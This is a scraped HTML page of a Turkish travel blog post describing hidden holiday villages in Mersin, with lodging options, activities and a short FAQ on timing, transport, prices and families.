	<nav id="fn-main-menu" class="fn-main-menu-wrapper sneeit-compact-menu sneeit-compact-menu-main-menu"><ul id="menu-td-demo-header-menu" class="menu"><li id="menu-item-1319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1319"><a href="https://buyergezilir.com">Ana Sayfa</a><div class="menu-item-inner"><div class="clear"></div></div></li><li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://www.buyergezilir.com/category/genel/" data-id="219" data-cat="1">Genel</a><div class="menu-item-inner"><div class="clear"></div></div></li><li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://www.buyergezilir.com/category/kamp-alanlari/" data-id="220" data-cat="22">Kamp Alanları</a><div class="menu-item-inner"><div class="clear"></div></div></li><li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://www.buyergezilir.com/category/ne-yenilir-ne-icilir/" data-id="221" data-cat="23">Ne Yenilir Ne İçilir</a><div class="menu-item-inner"><div class="clear"></div></div></li><li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.buyergezilir.com/category/tarih-turizmi/" data-id="222" data-cat="21">Tarih Turizmi</a><div class="menu-item-inner"><div class="clear"></div></div></li><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="https://www.buyergezilir.com/category/turkiye-tanitimlari/" data-id="223" data-cat="20">Türkiye Tanıtımları</a><div class="menu-item-inner"><div class="clear"></div></div></li><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-224"><a href="https://www.buyergezilir.com/category/ulke-tanitimlari/" data-id="224" data-cat="19">Ülke Tanıtımları <span class="icon-after"><i class="fa fa-angle-down"></i></span></a><div class="menu-item-inner">
<ul class="sub-menu">
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://www.buyergezilir.com/category/ulke-tanitimlari/mega-sehirler/" data-id="297" data-cat="24">Mega Şehirler</a><div class="menu-item-inner"><div class="clear"></div></div></li></ul>
<div class="clear"></div></div></li></ul></nav>	<div class="clear"></div>
</div></div><!--.fn-header-row-3-->


<div class="fn-header-row fn-header-row-break"><div class="fn-header-row-inner">
		<div class="clear"></div>
</div></div><!--.fn-header-row-4-->
	<div class="clear"></div>
		
</header>

<div class="sneeit-mob-clone"></div><div class="sneeit-mob"><div class="sneeit-mob-inner"><div class="fn-mob-above sneeit-mob-ctn sneeit-mob-ctn-right"><div class="sneeit-mob-ctn-clone" data-clone=".fn-header-search-box .fn-search-form"></div><div class="clear"></div></div><div class="fn-mob-header sneeit-mob-header"><a href="javascript:void(0)" class="fn-mob-tgl sneeit-mob-tgl sneeit-mob-tgl-left"><span class="sneeit-mob-icon"><i class="fa fa-bars"></i></span></a><a href="https://www.buyergezilir.com" class="fn-mob-logo sneeit-mob-logo"><img alt="BuYerGezilir.com" src="https://buyergezilir.com/wp-content/uploads/2021/07/160-logo.png" data-retina="https://buyergezilir.com/wp-content/uploads/2021/07/160-logo.png"/></a><a href="javascript:void(0)" class="fn-mob-tgl sneeit-mob-tgl sneeit-mob-tgl-right"><span class="sneeit-mob-icon"><i class="fa fa-search"></i></span></a></div><div class="fn-mob-under sneeit-mob-ctn sneeit-mob-ctn-left"><div class="fn-mob-menu-box"></div><div class="clear"></div></div></div></div>	
<section class="fn-primary">	
		<main class="fn-content">
		<div class="fn-post fn-singular"><article class="post-880 post type-post status-publish format-standard has-post-thumbnail hentry category-turkiye-tanitimlari" itemscope="itemscope" itemtype="https://schema.org/NewsArticle"><div class="crumbs"><span><a href="https://www.buyergezilir.com"  class="breadcrumb-item"><span class="breadcrumb-item-text">Home</span></a></span><span><i class="fa fa-angle-right"></i></span><span><a href="https://www.buyergezilir.com/category/turkiye-tanitimlari/"  class="breadcrumb-item"><span class="breadcrumb-item-text">Türkiye Tanıtımları</span></a></span></div><script type="application/ld+json" style="display:none">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.buyergezilir.com","name": "Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebSite","@id":"https://www.buyergezilir.com/category/turkiye-tanitimlari/","name": "Türkiye Tanıtımları"}}]}</script><div class="entry-feature-box"><div class="entry-feature-box-media"><img width="474" height="266" src="https://www.buyergezilir.com/wp-content/uploads/2023/11/image_1701326734.jpg" class="attachment-full size-full wp-post-image" alt="Mersin’de Keşfedilmeyi Bekleyen Tatil Köyleri" title="Mersin’de Keşfedilmeyi Bekleyen Tatil Köyleri" decoding="async" fetchpriority="high" srcset="https://www.buyergezilir.com/wp-content/uploads/2023/11/image_1701326734.jpg 474w, https://www.buyergezilir.com/wp-content/uploads/2023/11/image_1701326734-300x168.jpg 300w" sizes="(max-width: 474px) 100vw, 474px" /></div></div><h1 class="entry-title post-title" itemprop="name headline">Mersin’de Keşfedilmeyi Bekleyen Tatil Köyleri</h1><p class="entry-excerpt">Mersin'in keşfedilmeyi bekleyen tatil köyleri, doğa ile iç içe huzurlu bir kaçış sunuyor. Bu köylerde yöresel lezzetleri tadabilir, tarihi kalıntıları keşfedebilir ve eşsiz doğa yürüyüşleri yapabilirsiniz. Mersin tatil köyleri ile unutulmaz bir deneyim yaşayın ve şehrin gürültüsünden uzaklaşın. Doğa ve tarihin buluştuğu bu saklı cennetlerde huzuru bulun.</p><div class="entry-meta"><a class="entry-date updated" href="https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/">1 Mayıs 2025 06:00</a><a class="entry-comment-count" href="https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/#comments"><i class="fa fa-comment-o"></i> 0</a><div class="entry-sharing-buttons"><a href="https://www.facebook.com/sharer.php?u=https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" class="facebook" title="Facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?text=Mersin%E2%80%99de+Ke%C5%9Ffedilmeyi+Bekleyen+Tatil+K%C3%B6yleri&#038;url=https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" class="twitter" title="Twitter"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" class="google-plus" title="Google-plus"><i class="fa fa-google-plus"></i></a></div></div><div class="entry-body"><p>Mersin, Türkiye&#8217;nin güneyinde yer alan, doğal güzellikleriyle ünlü bir şehirdir. Ancak, birçok kişi Mersin&#8217;in sadece kıyı şeridini ve popüler tatil beldelerini bilir. Oysa ki, Mersin&#8217;de keşfedilmeyi bekleyen, adeta saklı cennet niteliğinde köyler bulunmaktadır. Bu köyler, özellikle doğayla iç içe, sakin ve huzurlu bir tatil geçirmek isteyenler için idealdir. Bu yazımızda, Mersin tatil köyleri arasında öne çıkan, keşfedilmemiş bu güzellikleri ve buralarda yapılabilecek aktiviteleri ayrıntılı bir şekilde inceleyeceğiz. Ayrıca, bu köylerde konaklama seçenekleri hakkında da bilgiler sunacağız.</p><h2 class="wp-block-heading">Mersin&#8217;in Saklı Cennetleri: Keşfedilmeyi Bekleyen Köyler</h2><p>Mersin, sadece kıyı şeridiyle değil, aynı zamanda iç kesimlerindeki saklı kalmış köyleriyle de büyüleyici bir destinasyon. Genellikle göz ardı edilen bu köyler, aslında huzurlu bir kaçış noktası ve otantik bir deneyim sunuyor. Bu köylerde, kalabalıktan uzaklaşarak doğayla iç içe olabilir, yöresel lezzetleri tadabilir ve bölgenin kültürel zenginliklerini keşfedebilirsiniz. Peki, Mersin&#8217;de keşfedilmeyi bekleyen bu cennet köyler hangileri?</p><p>Öncelikle, <em>Kızkalesi&#8217;ne</em> yakın köyler, tarihi dokusu ve doğal güzellikleriyle dikkat çekiyor. Buradaki köylerde, hem denize yakın olmanın avantajını yaşayabilir hem de Toros Dağları&#8217;nın eteklerinde huzurlu yürüyüşler yapabilirsiniz. Ayrıca, <em>Kanlıdivane Ören Yeri&#8217;ne</em> yakın köylerde, antik döneme ait kalıntıları keşfederken eşsiz manzaraların tadını çıkarabilirsiniz.</p><p>Bunun yanı sıra, <em>Tarsus</em> ilçesine bağlı dağ köyleri, özellikle yayla turizmi sevenler için ideal. Buralarda, serin havanın ve yemyeşil doğanın keyfini çıkarabilir, yöresel el sanatları ürünlerini inceleyebilir ve geleneksel köy yaşamına tanık olabilirsiniz. Mersin tatil köyleri arayışınızda, bu köylerdeki butik otelleri ve pansiyonları da değerlendirebilirsiniz. Unutmayın, Mersin&#8217;in saklı cennetleri, size unutulmaz bir tatil deneyimi sunmak için bekliyor. Bu köyler, kalabalıktan uzaklaşıp huzur bulmak ve otantik bir tatil geçirmek isteyenler için harika bir seçenek. Çünkü Mersin tatil köyleri sadece kıyı şeridinde değil, aynı zamanda bu şirin köylerde de kendini gösteriyor.</p><h2 class="wp-block-heading">Mersin Köylerinde Konaklama Seçenekleri</h2><p>Mersin&#8217;in keşfedilmeye değer köylerinde konaklama seçenekleri genellikle doğayla iç içe, huzurlu bir deneyim sunar. <em>Mersin tatil köyleri</em> arasında her bütçeye ve zevke uygun alternatifler bulmak mümkündür. Geleneksel taş evlerden restore edilmiş butik otellere, ahşap bungalovlardan kamp alanlarına kadar çeşitli opsiyonlar mevcuttur.</p><p><strong>Pansiyonlar ve Butik Oteller:</strong> Köylerde sıklıkla karşılaşılan pansiyonlar ve butik oteller, genellikle aile işletmesi olup sıcak bir atmosfer sunar. Yöresel lezzetleri tadabileceğiniz kahvaltı ve akşam yemekleri de fiyata dahil olabilir.</p><p><strong>Bungalovlar:</strong> Özellikle ormanlık alanlara yakın köylerde ahşap bungalovlar popülerdir. Daha bağımsız bir tatil deneyimi arayanlar için idealdir.</p><p><strong>Kamp Alanları:</strong> Doğa ile baş başa kalmak isteyenler için kamp alanları harika bir seçenektir. Bazı <em>Mersin tatil köyleri</em> civarında donanımlı kamp alanları bulunmaktadır.</p><p><strong>Ev Kiralama:</strong> Kalabalık aileler veya arkadaş grupları için köy evleri kiralamak da bir seçenektir. Bu sayede daha geniş bir alana sahip olabilir ve kendi yemeğinizi kendiniz hazırlayabilirsiniz.</p><p>Özetlemek gerekirse Mersin&#8217;deki <em>Mersin tatil köyleri</em>, her türlü tatil anlayışına uygun konaklama imkanları sunar. Önemli olan, beklentilerinizi ve bütçenizi göz önünde bulundurarak size en uygun seçeneği belirlemektir. Unutmayın, erken rezervasyon genellikle daha uygun fiyatlara konaklama fırsatı yakalamanızı sağlar.</p><h2 class="wp-block-heading">Mersin Köylerinde Yapılacak Aktiviteler</h2><p>Mersin&#8217;in büyüleyici köylerinde geçireceğiniz tatil, sadece dinlenmekle sınırlı kalmıyor. Aslında, bu köylerde yapılabilecek birbirinden keyifli aktiviteler sayesinde unutulmaz anılar biriktirebilirsiniz. <em>Mersin tatil köyleri</em> çevresindeki doğal güzellikler, macera ve keşif dolu bir deneyim sunuyor.</p><p>Öncelikle, doğa yürüyüşleri ve trekking parkurları Mersin köylerinin vazgeçilmezlerinden. Toros Dağları&#8217;nın eteklerinde yer alan bu köylerde, yemyeşil ormanlarda, şelalelerin yanında yürüyüş yaparken, eşsiz manzaraların tadını çıkarabilirsiniz. Ayrıca, fotoğraf tutkunları için de her köşesi ayrı bir güzellik sunan bu bölgelerde, harika kareler yakalayabilirsiniz.</p><p>Bunun yanı sıra, yöresel lezzetleri keşfetmek de Mersin köylerinde yapılacak en keyifli aktivitelerden biri. Köylerdeki küçük restoranlarda ve evlerde hazırlanan yöresel yemekleri tadarak, Mersin mutfağının zenginliğini keşfedebilirsiniz. Özellikle sıkma, tantuni ve cezerye gibi yöresel lezzetleri denemeden <em>Mersin tatil köyleri</em> ziyaretinizi tamamlamayın.</p><p>Son olarak, kültürel etkinliklere katılmak da Mersin köylerinde yapılabilecek aktiviteler arasında yer alıyor. Köylerde düzenlenen festivallerde ve şenliklerde yöresel halk oyunlarını izleyebilir, yerel sanatçıların eserlerini inceleyebilir ve Mersin&#8217;in kültürel zenginliğini daha yakından tanıma fırsatı bulabilirsiniz. Kısacası, <em>Mersin tatil köyleri</em>, her zevke uygun aktivite seçeneği sunarak unutulmaz bir tatil deneyimi yaşamanızı sağlıyor.</p><h2 class="wp-block-heading">Sıkça Sorulan Sorular</h2><h3 class="wp-block-heading">Mersin&#8217;deki tatil köylerini ziyaret etmek için en uygun zaman hangisidir?</h3><p>Mersin&#8217;deki tatil köyleri, genellikle Akdeniz ikliminin etkisiyle yaz aylarında en yoğun dönemini yaşar. Ancak, ilkbahar ve sonbahar ayları da sıcaklıkların ılıman olduğu ve kalabalıktan uzak, huzurlu bir tatil imkanı sunduğu için tercih edilebilir. Özellikle Nisan-Mayıs ve Eylül-Ekim ayları, hem denize girmek hem de çevreyi keşfetmek için ideal zamanlardır. Kış aylarında ise bazı tatil köyleri kapalı olabilir veya hizmetleri kısıtlanabilir, bu nedenle seyahat öncesinde bilgi almak önemlidir.</p><h3 class="wp-block-heading">Mersin&#8217;deki tatil köylerine nasıl ulaşım sağlayabilirim?</h3><p>Mersin&#8217;deki tatil köylerine ulaşım oldukça kolaydır. Mersin şehir merkezine havayolu veya karayolu ile ulaştıktan sonra, tatil köylerine düzenli otobüs seferleri veya taksi ile ulaşım sağlanabilir. Ayrıca, birçok tatil köyü, misafirlerine özel transfer hizmetleri de sunmaktadır. Kendi aracınızla seyahat etmeyi tercih ederseniz, Mersin&#8217;e otoban bağlantısı bulunmaktadır ve tatil köylerinin genellikle otopark alanları mevcuttur. Ulaşım konusunda detaylı bilgiyi tatil köyü ile iletişime geçerek teyit etmeniz önerilir.</p><h3 class="wp-block-heading">Mersin&#8217;deki tatil köylerinde konaklama fiyatları ne kadar?</h3><p>Mersin&#8217;deki tatil köylerinde konaklama fiyatları, tesisin özelliklerine, konumuna, sunduğu hizmetlere ve sezona göre değişiklik gösterir. Genel olarak, her bütçeye uygun seçenekler bulmak mümkündür. Daha lüks ve kapsamlı hizmetler sunan tatil köyleri, daha yüksek fiyatlı olabilirken, daha ekonomik seçenekler de mevcuttur. Erken rezervasyon fırsatlarından yararlanarak veya farklı dönemlerde seyahat ederek daha uygun fiyatlarla konaklama imkanı bulabilirsiniz. Fiyatlar hakkında en doğru bilgiyi almak için doğrudan tatil köyleriyle iletişime geçmeniz veya online rezervasyon sitelerini incelemeniz önerilir.</p><h3 class="wp-block-heading">Mersin&#8217;deki tatil köylerinde hangi aktiviteler yapılabilir?</h3><p>Mersin&#8217;deki tatil köylerinde, her zevke ve ihtiyaca uygun aktiviteler bulmak mümkündür. Su sporları, plaj voleybolu, tenis, basketbol gibi sportif aktivitelerin yanı sıra, tekne turları, doğa yürüyüşleri, kültürel geziler gibi farklı seçenekler de sunulmaktadır. Çocuklu aileler için özel olarak düzenlenen animasyon gösterileri, çocuk kulüpleri ve oyun alanları da mevcuttur. Bazı tatil köyleri, spa merkezleri, fitness salonları ve canlı müzik etkinlikleri gibi ek hizmetler de sunarak misafirlerinin tatil deneyimini zenginleştirmektedir.</p><h3 class="wp-block-heading">Mersin&#8217;deki tatil köyleri çocuklu aileler için uygun mu?</h3><p>Evet, Mersin&#8217;deki birçok tatil köyü, çocuklu aileler için uygun özelliklere sahiptir. Çocuk kulüpleri, oyun alanları, çocuk havuzları ve animasyon gösterileri gibi imkanlar sunarak çocukların eğlenceli vakit geçirmesini sağlarlar. Ayrıca, bazı tatil köyleri, bebek bakım hizmetleri ve özel çocuk menüleri de sunmaktadır. Aile odaları veya bağlantılı odalar gibi konaklama seçenekleri de mevcuttur. Tatil köyü seçimi yaparken, çocuklarınızın yaşına ve ilgi alanlarına uygun aktiviteler sunan tesisleri tercih etmeniz, ailecek keyifli bir tatil geçirmenize yardımcı olacaktır.</p></div><div class="entry-taxonomies"><span class="entry-taxonomies-label"><i class="fa fa-folder-open-o"></i> CATEGORIES </span> <a href="https://www.buyergezilir.com/category/turkiye-tanitimlari/" rel="tag">Türkiye Tanıtımları</a></div><span style="display:none" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.buyergezilir.com/wp-content/uploads/2023/11/image_1701326734.jpg"><meta itemprop="width" content="474"><meta itemprop="height" content="266"></span><meta itemprop="datePublished" content="2025-05-01T06:00:44+03:00"><meta itemprop="dateModified" content="2025-04-02T09:59:43+03:00"><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://buyergezilir.com/wp-content/uploads/2021/07/logo-retina.png"></span><meta itemprop="name" content="Bir başka WordPress sitesi"></span><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.buyergezilir.com/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/" content=""/></article>
<div id="comments">
	<h4 id="comments-title-tabs">
		<span class="comments-title-tab-text">COMMENTS</span>
		<span id="comments-title-tabs-links"></span>		
	</h4>
	<div class="clear"></div>
	<div class="comments-title-tabs-hr"></div>
	<a name="comments"></a>
	
		
<div class="wordpress-comments comments">
	<a class="wordpress-comments-title comments-title" href="javascript:void(0)" data-target=".wordpress-comments" data-comment_number="data:post.numComments">
		Wordpress (0)	</a>
	
	<div class="wordpress-comments-inner comments-inner">		
		<div class="wordpress-comments-holder comments-holder">
					</div>
		<div class="wordpress-comment-footer">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mersinde-kesfedilmeyi-bekleyen-tatil-koyleri/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.buyergezilir.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="shad bg" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='880' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="53edc686ba" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="228"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>		
	</div>
	
	
</div>	
		
			
</div><!--#comments-->	
<div class="clear"></div>

			
	
	</main>
	<aside id="fn-main-sidebar" class="fn-main-sidebar fn-sidebar fn-sticky-col"><style>#fn-block-0 .fn-block-content {margin-top:-20px}#fn-block-0 .item{margin-top:20px}#fn-block-0.fn-blog-2c .item-blog-0 .item-inner{padding-right:10px}#fn-block-0.fn-blog-2c .item-blog-1 .item-inner{padding-left:10px}#fn-block-0.fn-blog-3c .item-blog-0 .item-inner{padding-right:13.333333333333px}#fn-block-0.fn-blog-3c .item-blog-1 .item-inner{padding-left:6.6666666666667px;padding-right:6.6666666666667px}#fn-block-0.fn-blog-3c .item-blog-2 .item-inner{padding-left:13.333333333333px}#fn-block-0.fn-blog-4c .item-blog-0 .item-inner{padding-right:15px}#fn-block-0.fn-blog-4c .item-blog-1 .item-inner{padding-left:5px;padding-right:10px}#fn-block-0.fn-blog-4c .item-blog-2 .item-inner{padding-left:10px;padding-right:5px}#fn-block-0.fn-blog-4c .item-blog-3 .item-inner{padding-left:15px}#fn-block-0.fn-blog-5c .item-blog-0 .item-inner{padding-right:16px}#fn-block-0.fn-blog-5c .item-blog-1 .item-inner{padding-left:4px;padding-right:12px}#fn-block-0.fn-blog-5c .item-blog-2 .item-inner{padding-left:8px;padding-right:8px}#fn-block-0.fn-blog-5c .item-blog-3 .item-inner{padding-left:12px;padding-right:4px}#fn-block-0.fn-blog-5c .item-blog-4 .item-inner{padding-left:16px}</style><div id="fn-block-0" class="fn-block fn-blog fn-blog-item-right-in fn-blog-1c fn-blog-static" data-columns="1"><h2 class="fn-block-title"><a href="https://www.buyergezilir.com?s&post_type=post" class="fn-block-title-text">POPULER İÇERİKLER</a><a href="https://www.buyergezilir.com?s&post_type=post" class="fn-block-explore-link">KEŞFET <i class="fa fa-angle-right"></i></a></h2><div class="fn-block-content"><div class="fn-block-content-inner"><div class="item item-0 item-w100 item-right-in item-cate-in item-title-right item-ho item-blog-0"><div class="item-inner"><div class="item-mid"><div class="item-mid-content"><div class="item-mid-content-inner"><a href="https://www.buyergezilir.com/istanbul-anadolu-yakasinda-en-iyi-restoran/" class="item-mid-content-floor"></a><span class="item-categories"><a class="item-category" href="https://www.buyergezilir.com/category/ne-yenilir-ne-icilir/" title="Ne Yenilir Ne İçilir">Ne Yenilir Ne İçilir</a></span></div></div><a title="İstanbul Anadolu Yakasında En İyi Restoranlar" class="sneeit-thumb sneeit-thumb-a" href="https://www.buyergezilir.com/istanbul-anadolu-yakasinda-en-iyi-restoran/"><img width="150" height="150" src="data:image/gif;base64," class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="İstanbul Anadolu Yakasında En İyi Restoranlar" decoding="async" loading="lazy" data-s="https://www.buyergezilir.com/wp-content/uploads/2024/01/istanbul-anadolu-yakasinda-en-iyi-restoranlar1704953889.jpg" data-ss="https://www.buyergezilir.com/wp-content/uploads/2024/01/istanbul-anadolu-yakasinda-en-iyi-restoranlar1704953889.jpg 1024w, https://www.buyergezilir.com/wp-content/uploads/2024/01/istanbul-anadolu-yakasinda-en-iyi-restoranlar1704953889-300x300.jpg 300w, https://www.buyergezilir.com/wp-content/uploads/2024/01/istanbul-anadolu-yakasinda-en-iyi-restoranlar1704953889-150x150.jpg 150w, https://www.buyergezilir.com/wp-content/uploads/2024/01/istanbul-anadolu-yakasinda-en-iyi-restoranlar1704953889-768x768.jpg 768w, https://www.buyergezilir.com/wp-content/uploads/2024/01/istanbul-anadolu-yakasinda-en-iyi-restoranlar1704953889-640x640.jpg 640w" /></a></div><div class="item-bot"><div class="item-bot-content"><h3 class="item-title"><a href="https://www.buyergezilir.com/istanbul-anadolu-yakasinda-en-iyi-restoran/" title="İstanbul Anadolu Yakasında En İyi Restoranlar">İstanbul Anadolu Yakasında En İyi Restoranlar</a></h3><span class="item-meta"><a class="item-date-time" href="https://www.buyergezilir.com/istanbul-anadolu-yakasinda-en-iyi-restoran/">15 Kas 2025</a></span></div></div></div></div><div class="item item-1 item-w100 item-right-in item-cate-in item-title-right item-ho item-blog-0"><div class="item-inner"><div class="item-mid"><div class="item-mid-content"><div class="item-mid-content-inner"><a href="https://www.buyergezilir.com/baku-gezilecek-yerler-ve-turistik-alanlar/" class="item-mid-content-floor"></a><span class="item-categories"><a class="item-category" href="https://www.buyergezilir.com/category/ulke-tanitimlari/mega-sehirler/" title="Mega Şehirler">Mega Şehirler</a></span></div></div><a title="Bakü Gezilecek Yerler ve Turistik Alanlar" class="sneeit-thumb sneeit-thumb-a" href="https://www.buyergezilir.com/baku-gezilecek-yerler-ve-turistik-alanlar/"><img width="150" height="100" src="data:image/gif;base64," class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bakü Gezilecek Yerler ve Turistik Alanlar" decoding="async" loading="lazy" data-s="https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-150x100.jpg" data-ss="https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-150x100.jpg 150w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-400x267.jpg 400w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-650x433.jpg 650w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-250x167.jpg 250w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-768x512.jpg 768w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-50x33.jpg 50w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-100x67.jpg 100w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-200x133.jpg 200w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-300x200.jpg 300w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-350x233.jpg 350w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-450x300.jpg 450w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-500x333.jpg 500w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-550x367.jpg 550w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar-800x533.jpg 800w, https://www.buyergezilir.com/wp-content/uploads/2025/05/baku-gezilecek-yerler-ve-turistik-alanlar.jpg 1080w" /></a></div><div class="item-bot"><div class="item-bot-content"><h3 class="item-title"><a href="https://www.buyergezilir.com/baku-gezilecek-yerler-ve-turistik-alanlar/" title="Bakü Gezilecek Yerler ve Turistik Alanlar">Bakü Gezilecek Yerler ve Turistik Alanlar</a></h3><span class="item-meta"><a class="item-date-time" href="https://www.buyergezilir.com/baku-gezilecek-yerler-ve-turistik-alanlar/">7 May 2025</a></span></div></div></div></div><div class="item item-2 item-w100 item-right-in item-cate-in item-title-right item-ho item-blog-0"><div class="item-inner"><div class="item-mid"><div class="item-mid-content"><div class="item-mid-content-inner"><a href="https://www.buyergezilir.com/tel-aviv-gezilecek-yerler-ve-turistik-alanlar/" class="item-mid-content-floor"></a><span class="item-categories"><a class="item-category" href="https://www.buyergezilir.com/category/ulke-tanitimlari/mega-sehirler/" title="Mega Şehirler">Mega Şehirler</a></span></div></div><a title="Tel Aviv Gezilecek Yerler ve Turistik Alanlar" class="sneeit-thumb sneeit-thumb-a" href="https://www.buyergezilir.com/tel-aviv-gezilecek-yerler-ve-turistik-alanlar/"><img width="150" height="84" src="data:image/gif;base64," class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tel Aviv Gezilecek Yerler ve Turistik Alanlar" decoding="async" loading="lazy" data-s="https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-150x84.jpg" data-ss="https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-150x84.jpg 150w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-400x225.jpg 400w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-650x366.jpg 650w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-250x141.jpg 250w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-768x432.jpg 768w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-50x28.jpg 50w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-100x56.jpg 100w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-200x113.jpg 200w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-300x169.jpg 300w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-350x197.jpg 350w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-450x253.jpg 450w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-500x281.jpg 